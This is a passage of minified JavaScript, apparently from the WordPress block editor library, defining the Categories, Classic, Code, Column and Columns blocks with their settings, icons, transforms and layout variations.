s=(0,Tt.useInstanceId)(e,"blocks-category-select"),c={per_page:-1,hide_empty:!r,context:"view"};o&&(c.parent=0);const{records:u,isResolving:m}=(0,ct.useEntityRecords)("taxonomy","category",c),p=e=>u?.length?null===e?u:u.filter((({parent:t})=>t===e)):[],d=e=>t=>l({[e]:t}),g=e=>e?(0,Gn.decodeEntities)(e).trim():(0,Ye.__)("(Untitled)"),h=e=>{const t=p(e.id),{id:o,link:r,count:l,name:i}=e;return(0,je.createElement)("li",{key:o,className:`cat-item cat-item-${o}`},(0,je.createElement)("a",{href:r,target:"_blank",rel:"noreferrer noopener"},g(i)),a&&` (${l})`,n&&!!t.length&&(0,je.createElement)("ul",{className:"children"},t.map((e=>h(e)))))},_=(e,t)=>{const{id:o,count:r,name:l}=e,i=p(o);return[(0,je.createElement)("option",{key:o,className:`level-${t}`},Array.from({length:3*t}).map((()=>" ")),g(l),a&&` (${r})`),n&&!!i.length&&i.map((e=>_(e,t+1)))]},b=!u?.length||t||m?"div":"ul",f=it()(i,{"wp-block-categories-list":!!u?.length&&!t&&!m,"wp-block-categories-dropdown":!!u?.length&&t&&!m}),v=(0,Je.useBlockProps)({className:f});return(0,je.createElement)(b,{...v},(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display as dropdown"),checked:t,onChange:d("displayAsDropdown")}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show post counts"),checked:a,onChange:d("showPostCounts")}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show only top level categories"),checked:o,onChange:d("showOnlyTopLevel")}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show empty categories"),checked:r,onChange:d("showEmpty")}),!o&&(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show hierarchy"),checked:n,onChange:d("showHierarchy")}))),m&&(0,je.createElement)(Ke.Placeholder,{icon:On,label:(0,Ye.__)("Categories")},(0,je.createElement)(Ke.Spinner,null)),!m&&0===u?.length&&(0,je.createElement)("p",null,(0,Ye.__)("Your site does not have any posts, so there is nothing to display here at the moment.")),!m&&u?.length>0&&(t?(()=>{const e=p(n?0:null);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.VisuallyHidden,{as:"label",htmlFor:s},(0,Ye.__)("Categories")),(0,je.createElement)("select",{id:s},(0,je.createElement)("option",null,(0,Ye.__)("Select Category")),e.map((e=>_(e,0)))))})():p(n?0:null).map((e=>h(e)))))}},Wn=()=>Qe({name:qn,metadata:Un,settings:jn});var Zn=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M20 6H4c-1.1 0-2 .9-2 2v9c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2zm.5 11c0 .3-.2.5-.5.5H4c-.3 0-.5-.2-.5-.5V8c0-.3.2-.5.5-.5h16c.3 0 .5.2.5.5v9zM10 10H8v2h2v-2zm-5 2h2v-2H5v2zm8-2h-2v2h2v-2zm-5 6h8v-2H8v2zm6-4h2v-2h-2v2zm3 0h2v-2h-2v2zm0 4h2v-2h-2v2zM5 16h2v-2H5v2z"}));var Qn=({clientId:e})=>{const{replaceBlocks:t}=(0,ut.useDispatch)(Je.store),n=(0,ut.useSelect)((t=>t(Je.store).getBlock(e)),[e]);return(0,je.createElement)(Ke.ToolbarButton,{onClick:()=>t(n.clientId,(0,qe.rawHandler)({HTML:(0,qe.serialize)(n)}))},(0,Ye.__)("Convert to blocks"))};var Kn=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M6 4a2 2 0 0 0-2 2v3h1.5V6a.5.5 0 0 1 .5-.5h3V4H6Zm3 14.5H6a.5.5 0 0 1-.5-.5v-3H4v3a2 2 0 0 0 2 2h3v-1.5Zm6 1.5v-1.5h3a.5.5 0 0 0 .5-.5v-3H20v3a2 2 0 0 1-2 2h-3Zm3-16a2 2 0 0 1 2 2v3h-1.5V6a.5.5 0 0 0-.5-.5h-3V4h3Z"}));function Yn({onClick:e,isModalFullScreen:t}){return(0,Tt.useViewportMatch)("small","<")?null:(0,je.createElement)(Ke.Button,{onClick:e,icon:Kn,isPressed:t,label:t?(0,Ye.__)("Exit fullscreen"):(0,Ye.__)("Enter fullscreen")})}function Jn(e){const t=(0,ut.useSelect)((e=>e(Je.store).getSettings().styles));return(0,je.useEffect)((()=>{const{baseURL:n,suffix:a,settings:o}=window.wpEditorL10n.tinymce;return window.tinymce.EditorManager.overrideDefaults({base_url:n,suffix:a}),window.wp.oldEditor.initialize(e.id,{tinymce:{...o,setup(e){e.on("init",(()=>{const n=e.getDoc();t.forEach((({css:e})=>{const t=n.createElement("style");t.innerHTML=e,n.head.appendChild(t)}))}))}}}),()=>{window.wp.oldEditor.remove(e.id)}}),[]),(0,je.createElement)("textarea",{...e})}function Xn(e){const{clientId:t,attributes:{content:n},setAttributes:a,onReplace:o}=e,[r,l]=(0,je.useState)(!1),[i,s]=(0,je.useState)(!1),c=`editor-${t}`,u=()=>n?l(!1):o([]);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,null,(0,je.createElement)(Ke.ToolbarButton,{onClick:()=>l(!0)},(0,Ye.__)("Edit")))),n&&(0,je.createElement)(je.RawHTML,null,n),(r||!n)&&(0,je.createElement)(Ke.Modal,{title:(0,Ye.__)("Classic Editor"),onRequestClose:u,shouldCloseOnClickOutside:!1,overlayClassName:"block-editor-freeform-modal",isFullScreen:i,className:"block-editor-freeform-modal__content",headerActions:(0,je.createElement)(Yn,{onClick:()=>s(!i),isModalFullScreen:i})},(0,je.createElement)(Jn,{id:c,defaultValue:n}),(0,je.createElement)(Ke.Flex,{className:"block-editor-freeform-modal__actions",justify:"flex-end",expanded:!1},(0,je.createElement)(Ke.FlexItem,null,(0,je.createElement)(Ke.Button,{variant:"tertiary",onClick:u},(0,Ye.__)("Cancel"))),(0,je.createElement)(Ke.FlexItem,null,(0,je.createElement)(Ke.Button,{variant:"primary",onClick:()=>{a({content:window.wp.oldEditor.getContent(c)}),l(!1)}},(0,Ye.__)("Save"))))))}const{wp:ea}=window;function ta({clientId:e,attributes:{content:t},setAttributes:n,onReplace:a}){const{getMultiSelectedBlockClientIds:o}=(0,ut.useSelect)(Je.store),r=(0,je.useRef)(!1);return(0,je.useEffect)((()=>{if(!r.current)return;const n=window.tinymce.get(`editor-${e}`),a=n?.getContent();a!==t&&n.setContent(t||"")}),[t]),(0,je.useEffect)((()=>{const{baseURL:l,suffix:i}=window.wpEditorL10n.tinymce;function s(e){let r;t&&e.on("loadContent",(()=>e.setContent(t))),e.on("blur",(()=>{r=e.selection.getBookmark(2,!0);const t=document.querySelector(".interface-interface-skeleton__content"),a=t.scrollTop;return o()?.length||n({content:e.getContent()}),e.once("focus",(()=>{r&&(e.selection.moveToBookmark(r),t.scrollTop!==a&&(t.scrollTop=a))})),!1})),e.on("mousedown touchstart",(()=>{r=null}));const l=(0,Tt.debounce)((()=>{const t=e.getContent();t!==e._lastChange&&(e._lastChange=t,n({content:t}))}),250);e.on("Paste Change input Undo Redo",l),e.on("remove",l.cancel),e.on("keydown",(t=>{un.isKeyboardEvent.primary(t,"z")&&t.stopPropagation(),t.keyCode!==un.BACKSPACE&&t.keyCode!==un.DELETE||!function(e){const t=e.getBody();return!(t.childNodes.length>1)&&(0===t.childNodes.length||!(t.childNodes[0].childNodes.length>1)&&/^\n?$/.test(t.innerText||t.textContent))}(e)||(a([]),t.preventDefault(),t.stopImmediatePropagation());const{altKey:n}=t;n&&t.keyCode===un.F10&&t.stopPropagation()})),e.on("init",(()=>{const t=e.getBody();t.ownerDocument.activeElement===t&&(t.blur(),e.focus())}))}function c(){const{settings:t}=window.wpEditorL10n.tinymce;ea.oldEditor.initialize(`editor-${e}`,{tinymce:{...t,inline:!0,content_css:!1,fixed_toolbar_container:`#toolbar-${e}`,setup:s}})}function u(){"complete"===document.readyState&&c()}return r.current=!0,window.tinymce.EditorManager.overrideDefaults({base_url:l,suffix:i}),"complete"===document.readyState?c():document.addEventListener("readystatechange",u),()=>{document.removeEventListener("readystatechange",u),ea.oldEditor.remove(`editor-${e}`)}}),[]),(0,je.createElement)(je.Fragment,null,(0,je.createElement)("div",{key:"toolbar",id:`toolbar-${e}`,className:"block-library-classic__toolbar",onClick:function(){const t=window.tinymce.get(`editor-${e}`);t&&t.focus()},"data-placeholder":(0,Ye.__)("Classic"),onKeyDown:function(e){e.stopPropagation(),e.nativeEvent.stopImmediatePropagation()}}),(0,je.createElement)("div",{key:"editor",id:`editor-${e}`,className:"wp-block-freeform block-library-rich-text__tinymce"}))}const na={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/freeform",title:"Classic",category:"text",description:"Use the classic WordPress editor.",textdomain:"default",attributes:{content:{type:"string",source:"raw"}},supports:{className:!1,customClassName:!1,reusable:!1},editorStyle:"wp-block-freeform-editor"},{name:aa}=na,oa={icon:Zn,edit:function(e){const{clientId:t}=e,n=(0,ut.useSelect)((e=>e(Je.store).canRemoveBlock(t)),[t]),[a,o]=(0,je.useState)(!1),r=(0,Tt.useRefEffect)((e=>{o(e.ownerDocument!==document)}),[]);return(0,je.createElement)(je.Fragment,null,n&&(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,null,(0,je.createElement)(Qn,{clientId:t}))),(0,je.createElement)("div",{...(0,Je.useBlockProps)({ref:r})},a?(0,je.createElement)(Xn,{...e}):(0,je.createElement)(ta,{...e})))},save:function({attributes:e}){const{content:t}=e;return(0,je.createElement)(je.RawHTML,null,t)}},ra=()=>Qe({name:aa,metadata:na,settings:oa});var la=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M20.8 10.7l-4.3-4.3-1.1 1.1 4.3 4.3c.1.1.1.3 0 .4l-4.3 4.3 1.1 1.1 4.3-4.3c.7-.8.7-1.9 0-2.6zM4.2 11.8l4.3-4.3-1-1-4.3 4.3c-.7.7-.7 1.8 0 2.5l4.3 4.3 1.1-1.1-4.3-4.3c-.2-.1-.2-.3-.1-.4z"}));function ia(e){return e.replace(/\[/g,"&#91;")}function sa(e){return e.replace(/^(\s*https?:)\/\/([^\s<>"]+\s*)$/m,"$1&#47;&#47;$2")}var ca={from:[{type:"enter",regExp:/^```$/,transform:()=>(0,qe.createBlock)("core/code")},{type:"block",blocks:["core/html","core/paragraph"],transform:({content:e})=>(0,qe.createBlock)("core/code",{content:e})},{type:"raw",isMatch:e=>"PRE"===e.nodeName&&1===e.children.length&&"CODE"===e.firstChild.nodeName,schema:{pre:{children:{code:{children:{"#text":{}}}}}}}],to:[{type:"block",blocks:["core/paragraph"],transform:({content:e})=>(0,qe.createBlock)("core/paragraph",{content:e.replace(/\n/g,"<br>")})}]};const ua={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/code",title:"Code",category:"text",description:"Display code snippets that respect your spacing and tabs.",textdomain:"default",attributes:{content:{type:"string",source:"html",selector:"code",__unstablePreserveWhiteSpace:!0}},supports:{align:["wide"],anchor:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},spacing:{margin:["top","bottom"],padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},__experimentalBorder:{radius:!0,color:!0,width:!0,style:!0,__experimentalDefaultControls:{width:!0,color:!0}},color:{text:!0,background:!0,gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}}},style:"wp-block-code"},{name:ma}=ua,pa={icon:la,example:{attributes:{content:(0,Ye.__)("// A “block” is the abstract term used\n// to describe units of markup that\n// when composed together, form the\n// content or layout of a page.\nregisterBlockType( name, settings );")}},merge(e,t){return{content:e.content+"\n\n"+t.content}},transforms:ca,edit:function({attributes:e,setAttributes:t,onRemove:n,insertBlocksAfter:a,mergeBlocks:o}){const r=(0,Je.useBlockProps)();return(0,je.createElement)("pre",{...r},(0,je.createElement)(Je.RichText,{tagName:"code",identifier:"content",value:e.content,onChange:e=>t({content:e}),onRemove:n,onMerge:o,placeholder:(0,Ye.__)("Write code…"),"aria-label":(0,Ye.__)("Code"),preserveWhiteSpace:!0,__unstablePastePlainText:!0,__unstableOnSplitAtDoubleLineEnd:()=>a((0,qe.createBlock)((0,qe.getDefaultBlockName)()))}))},save:function({attributes:e}){return(0,je.createElement)("pre",{...Je.useBlockProps.save()},(0,je.createElement)(Je.RichText.Content,{tagName:"code",value:(t=e.content,(0,Tt.pipe)(ia,sa)(t||""))}));var t}},da=()=>Qe({name:ma,metadata:ua,settings:pa});var ga=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M19 6H6c-1.1 0-2 .9-2 2v9c0 1.1.9 2 2 2h13c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2zM6 17.5c-.3 0-.5-.2-.5-.5V8c0-.3.2-.5.5-.5h3v10H6zm13.5-.5c0 .3-.2.5-.5.5h-3v-10h3c.3 0 .5.2.5.5v9z"}));const ha=[{attributes:{verticalAlignment:{type:"string"},width:{type:"number",min:0,max:100}},isEligible({width:e}){return isFinite(e)},migrate(e){return{...e,width:`${e.width}%`}},save({attributes:e}){const{verticalAlignment:t,width:n}=e,a=it()({[`is-vertically-aligned-${t}`]:t}),o={flexBasis:n+"%"};return(0,je.createElement)("div",{className:a,style:o},(0,je.createElement)(Je.InnerBlocks.Content,null))}}];var _a=ha;var ba=function({attributes:{verticalAlignment:e,width:t,templateLock:n,allowedBlocks:a},setAttributes:o,clientId:r}){const l=it()("block-core-columns",{[`is-vertically-aligned-${e}`]:e}),i=(0,Ke.__experimentalUseCustomUnits)({availableUnits:(0,Je.useSetting)("spacing.units")||["%","px","em","rem","vw"]}),{columnsIds:s,hasChildBlocks:c,rootClientId:u}=(0,ut.useSelect)((e=>{const{getBlockOrder:t,getBlockRootClientId:n}=e(Je.store),a=n(r);return{hasChildBlocks:t(r).length>0,rootClientId:a,columnsIds:t(a)}}),[r]),{updateBlockAttributes:m}=(0,ut.useDispatch)(Je.store),p=Number.isFinite(t)?t+"%":t,d=(0,Je.useBlockProps)({className:l,style:p?{flexBasis:p}:void 0}),g=s.length,h=s.indexOf(r)+1,_=(0,Ye.sprintf)((0,Ye.__)("%1$s (%2$d of %3$d)"),d["aria-label"],h,g),b=(0,Je.useInnerBlocksProps)({...d,"aria-label":_},{templateLock:n,allowedBlocks:a,renderAppender:c?void 0:Je.InnerBlocks.ButtonBlockAppender});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Je.BlockVerticalAlignmentToolbar,{onChange:e=>{o({verticalAlignment:e}),m(u,{verticalAlignment:null})},value:e,controls:["top","center","bottom","stretch"]})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Column settings")},(0,je.createElement)(Ke.__experimentalUnitControl,{label:(0,Ye.__)("Width"),labelPosition:"edge",__unstableInputWidth:"80px",value:t||"",onChange:e=>{e=0>parseFloat(e)?"0":e,o({width:e})},units:i}))),(0,je.createElement)("div",{...b}))};const fa={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/column",title:"Column",category:"design",parent:["core/columns"],description:"A single column within a columns block.",textdomain:"default",attributes:{verticalAlignment:{type:"string"},width:{type:"string"},allowedBlocks:{type:"array"},templateLock:{type:["string","boolean"],enum:["all","insert","contentOnly",!1]}},supports:{__experimentalOnEnter:!0,anchor:!0,reusable:!1,html:!1,color:{gradients:!0,heading:!0,button:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{blockGap:!0,padding:!0,__experimentalDefaultControls:{padding:!0,blockGap:!0}},__experimentalBorder:{color:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,style:!0,width:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},layout:!0}},{name:va}=fa,ya={icon:ga,edit:ba,save:function({attributes:e}){const{verticalAlignment:t,width:n}=e,a=it()({[`is-vertically-aligned-${t}`]:t});let o;if(n&&/\d/.test(n)){let e=Number.isFinite(n)?n+"%":n;if(!Number.isFinite(n)&&n?.endsWith("%")){const t=1e12;e=Math.round(Number.parseFloat(n)*t)/t+"%"}o={flexBasis:e}}const r=Je.useBlockProps.save({className:a,style:o}),l=Je.useInnerBlocksProps.save(r);return(0,je.createElement)("div",{...l})},deprecated:_a},ka=()=>Qe({name:va,metadata:fa,settings:ya});var xa=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M19 6H6c-1.1 0-2 .9-2 2v9c0 1.1.9 2 2 2h13c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2zm-4.1 1.5v10H10v-10h4.9zM5.5 17V8c0-.3.2-.5.5-.5h2.5v10H6c-.3 0-.5-.2-.5-.5zm14 0c0 .3-.2.5-.5.5h-2.6v-10H19c.3 0 .5.2.5.5v9z"}));function wa(e){let t,{doc:n}=wa;n||(n=document.implementation.createHTMLDocument(""),wa.doc=n),n.body.innerHTML=e;for(const e of n.body.firstChild.classList)if(t=e.match(/^layout-column-(\d+)$/))return Number(t[1])-1}var Ea=[{attributes:{verticalAlignment:{type:"string"},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},customTextColor:{type:"string"},textColor:{type:"string"}},migrate:e=>{if(!e.customTextColor&&!e.customBackgroundColor)return e;const t={color:{}};e.customTextColor&&(t.color.text=e.customTextColor),e.customBackgroundColor&&(t.color.background=e.customBackgroundColor);const{customTextColor:n,customBackgroundColor:a,...o}=e;return{...o,style:t,isStackedOnMobile:!0}},save({attributes:e}){const{verticalAlignment:t,backgroundColor:n,customBackgroundColor:a,textColor:o,customTextColor:r}=e,l=(0,Je.getColorClassName)("background-color",n),i=(0,Je.getColorClassName)("color",o),s=it()({"has-background":n||a,"has-text-color":o||r,[l]:l,[i]:i,[`are-vertically-aligned-${t}`]:t}),c={backgroundColor:l?void 0:a,color:i?void 0:r};return(0,je.createElement)("div",{className:s||void 0,style:c},(0,je.createElement)(Je.InnerBlocks.Content,null))}},{attributes:{columns:{type:"number",default:2}},isEligible(e,t){return!!t.some((e=>/layout-column-\d+/.test(e.originalContent)))&&t.some((e=>void 0!==wa(e.originalContent)))},migrate(e,t){const n=t.reduce(((e,t)=>{const{originalContent:n}=t;let a=wa(n);return void 0===a&&(a=0),e[a]||(e[a]=[]),e[a].push(t),e}),[]).map((e=>(0,qe.createBlock)("core/column",{},e))),{columns:a,...o}=e;return[{...o,isStackedOnMobile:!0},n]},save({attributes:e}){const{columns:t}=e;return(0,je.createElement)("div",{className:`has-${t}-columns`},(0,je.createElement)(Je.InnerBlocks.Content,null))}},{attributes:{columns:{type:"number",default:2}},migrate(e,t){const{columns:n,...a}=e;return[e={...a,isStackedOnMobile:!0},t]},save({attributes:e}){const{verticalAlignment:t,columns:n}=e,a=it()(`has-${n}-columns`,{[`are-vertically-aligned-${t}`]:t});return(0,je.createElement)("div",{className:a},(0,je.createElement)(Je.InnerBlocks.Content,null))}}];const Ca=e=>{const t=parseFloat(e);return Number.isFinite(t)?parseFloat(t.toFixed(2)):void 0};function Sa(e,t){const{width:n=100/t}=e.attributes;return Ca(n)}function Ba(e,t,n=e.length){const a=function(e,t=e.length){return e.reduce(((e,n)=>e+Sa(n,t)),0)}(e,n);return Object.fromEntries(Object.entries(function(e,t=e.length){return e.reduce(((e,n)=>{const a=Sa(n,t);return Object.assign(e,{[n.clientId]:a})}),{})}(e,n)).map((([e,n])=>[e,Ca(t*n/a)])))}function Ta(e,t){return e.map((e=>({...e,attributes:{...e.attributes,width:`${t[e.clientId]}%`}})))}const Na=["core/column"];const Pa=(0,ut.withDispatch)(((e,t,n)=>({updateAlignment(a){const{clientId:o,setAttributes:r}=t,{updateBlockAttributes:l}=e(Je.store),{getBlockOrder:i}=n.select(Je.store);r({verticalAlignment:a});i(o).forEach((e=>{l(e,{verticalAlignment:a})}))},updateColumns(a,o){const{clientId:r}=t,{replaceInnerBlocks:l}=e(Je.store),{getBlocks:i}=n.select(Je.store);let s=i(r);const c=s.every((e=>{const t=e.attributes.width;return Number.isFinite(t?.endsWith?.("%")?parseFloat(t):t)}));const u=o>a;if(u&&c){const e=Ca(100/o);s=[...Ta(s,Ba(s,100-e)),...Array.from({length:o-a}).map((()=>(0,qe.createBlock)("core/column",{width:`${e}%`})))]}else if(u)s=[...s,...Array.from({length:o-a}).map((()=>(0,qe.createBlock)("core/column")))];else if(o<a&&(s=s.slice(0,-(a-o)),c)){s=Ta(s,Ba(s,100))}l(r,s)}})))((function({attributes:e,setAttributes:t,updateAlignment:n,updateColumns:a,clientId:o}){const{isStackedOnMobile:r,verticalAlignment:l,templateLock:i}=e,{count:s,canInsertColumnBlock:c,minCount:u}=(0,ut.useSelect)((e=>{const{canInsertBlockType:t,canRemoveBlock:n,getBlocks:a,getBlockCount:r}=e(Je.store),l=a(o).reduce(((e,t,a)=>(n(t.clientId)||e.push(a),e)),[]);return{count:r(o),canInsertColumnBlock:t("core/column",o),minCount:Math.max(...l)+1}}),[o]),m=it()({[`are-vertically-aligned-${l}`]:l,"is-not-stacked-on-mobile":!r}),p=(0,Je.useBlockProps)({className:m}),d=(0,Je.useInnerBlocksProps)(p,{allowedBlocks:Na,orientation:"horizontal",renderAppender:!1,templateLock:i});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Je.BlockVerticalAlignmentToolbar,{onChange:n,value:l})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,null,c&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Columns"),value:s,onChange:e=>a(s,Math.max(u,e)),min:Math.max(1,u),max:Math.max(6,s)}),s>6&&(0,je.createElement)(Ke.Notice,{status:"warning",isDismissible:!1},(0,Ye.__)("This column count exceeds the recommended amount and may cause visual breakage."))),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Stack on mobile"),checked:r,onChange:()=>t({isStackedOnMobile:!r})}))),(0,je.createElement)("div",{...d}))}));function Ia({clientId:e,name:t,setAttributes:n}){const{blockType:a,defaultVariation:o,variations:r}=(0,ut.useSelect)((e=>{const{getBlockVariations:n,getBlockType:a,getDefaultBlockVariation:o}=e(qe.store);return{blockType:a(t),defaultVariation:o(t,"block"),variations:n(t,"block")}}),[t]),{replaceInnerBlocks:l}=(0,ut.useDispatch)(Je.store),i=(0,Je.useBlockProps)();return(0,je.createElement)("div",{...i},(0,je.createElement)(Je.__experimentalBlockVariationPicker,{icon:a?.icon?.src,label:a?.title,variations:r,onSelect:(t=o)=>{t.attributes&&n(t.attributes),t.innerBlocks&&l(e,(0,qe.createBlocksFromInnerBlocksTemplate)(t.innerBlocks),!0)},allowSkip:!0}))}var Ma=e=>{const{clientId:t}=e,n=(0,ut.useSelect)((e=>e(Je.store).getBlocks(t).length>0),[t])?Pa:Ia;return(0,je.createElement)(n,{...e})};var za=[{name:"one-column-full",title:(0,Ye.__)("100"),description:(0,Ye.__)("One column"),icon:(0,je.createElement)(Ke.SVG,{width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"m39.0625 14h-30.0625v20.0938h30.0625zm-30.0625-2c-1.10457 0-2 .8954-2 2v20.0938c0 1.1045.89543 2 2 2h30.0625c1.1046 0 2-.8955 2-2v-20.0938c0-1.1046-.8954-2-2-2z"})),innerBlocks:[["core/column"]],scope:["block"]},{name:"two-columns-equal",title:(0,Ye.__)("50 / 50"),description:(0,Ye.__)("Two columns; equal split"),icon:(0,je.createElement)(Ke.SVG,{width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M39 12C40.1046 12 41 12.8954 41 14V34C41 35.1046 40.1046 36 39 36H9C7.89543 36 7 35.1046 7 34V14C7 12.8954 7.89543 12 9 12H39ZM39 34V14H25V34H39ZM23 34H9V14H23V34Z"})),isDefault:!0,innerBlocks:[["core/column"],["core/column"]],scope:["block"]},{name:"two-columns-one-third-two-thirds",title:(0,Ye.__)("33 / 66"),description:(0,Ye.__)("Two columns; one-third, two-thirds split"),icon:(0,je.createElement)(Ke.SVG,{width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M39 12C40.1046 12 41 12.8954 41 14V34C41 35.1046 40.1046 36 39 36H9C7.89543 36 7 35.1046 7 34V14C7 12.8954 7.89543 12 9 12H39ZM39 34V14H20V34H39ZM18 34H9V14H18V34Z"})),innerBlocks:[["core/column",{width:"33.33%"}],["core/column",{width:"66.66%"}]],scope:["block"]},{name:"two-columns-two-thirds-one-third",title:(0,Ye.__)("66 / 33"),description:(0,Ye.__)("Two columns; two-thirds, one-third split"),icon:(0,je.createElement)(Ke.SVG,{width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M39 12C40.1046 12 41 12.8954 41 14V34C41 35.1046 40.1046 36 39 36H9C7.89543 36 7 35.1046 7 34V14C7 12.8954 7.89543 12 9 12H39ZM39 34V14H30V34H39ZM28 34H9V14H28V34Z"})),innerBlocks:[["core/column",{width:"66.66%"}],["core/column",{width:"33.33%"}]],scope:["block"]},{name:"three-columns-equal",title:(0,Ye.__)("33 / 33 / 33"),description:(0,Ye.__)("Three columns; equal split"),icon:(0,je.createElement)(Ke.SVG,{width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{fillRule:"evenodd",d:"M41 14a2 2 0 0 0-2-2H9a2 2 0 0 0-2 2v20a2 2 0 0 0 2 2h30a2 2 0 0 0 2-2V14zM28.5 34h-9V14h9v20zm2 0V14H39v20h-8.5zm-13 0H9V14h8.5v20z"})),innerBlocks:[["core/column"],["core/column"],["core/column"]],scope:["block"]},{name:"three-columns-wider-center",title:(0,Ye.__)("25 / 50 / 25"),description:(0,Ye.__)("Three columns; wide center column"),icon:(0,je.createElement)(Ke.SVG,{width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{fillRule:"evenodd",d:"M41 14a2 2 0 0 0-2-2H9a2 2 0 0 0-2 2v20a2 2 0 0 0 2 2h30a2 2 0 0 0 2-2V14zM31 34H17V14h14v20zm2 0V14h6v20h-6zm-18 0H9V14h6v20z"})),innerBlocks:[["core/column",{width:"25%"}],["core/column",{width:"50%"}],["core/column",{width:"25%"}]],scope:["block"]}];const Ra={from:[{type:"block",isMultiBlock:!0,blocks:["*"],__experimentalConvert:e=>{const t=+(100/e.length).toFixed(2),n=e.map((({name:e,attributes:n,innerBlocks:a})=>["core/column",{width:`${t}%`},[[e,{...n},a]]]));return(0,qe.createBlock)("core/columns",{},(0,qe.createBlocksFromInnerBlocksTemplate)(n))},isMatch:({length:e},t)=>(1!==t.length||"core/columns"!==t[0].name)&&(e&&e<=6)},{type:"block",blocks:["core/media-text"],priority:1,transform:(e,t)=>{const{align:n,backgroundColor:a,textColor:o,style:r,mediaAlt:l,mediaId:i,mediaPosition:s,mediaSizeSlug:c,mediaType:u,mediaUrl:m,mediaWidth:p,verticalAlignment:d}=e;let g;if("image"!==u&&u)g=["core/video",{id:i,src:m}];else{g=["core/image",{...{id:i,alt:l,url:m,sizeSlug:c},...{href:e.href,linkClass:e.linkClass,linkDestination:e.linkDestination,linkTarget:e.linkTarget,rel:e.rel}}]}const h=[["core/column",{width:`${p}%`},[g]],["core/column",{width:100-p+"%"},t]];return"right"===s&&h.reverse(),(0,qe.createBlock)("core/columns",{align:n,backgroundColor:a,textColor:o,style:r,verticalAlignment:d},(0,qe.createBlocksFromInnerBlocksTemplate)(h))}}],ungroup:(e,t)=>t.flatMap((e=>e.innerBlocks))};var Ha=Ra;const Aa={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/columns",title:"Columns",category:"design",description:"Display content in multiple columns, with blocks added to each 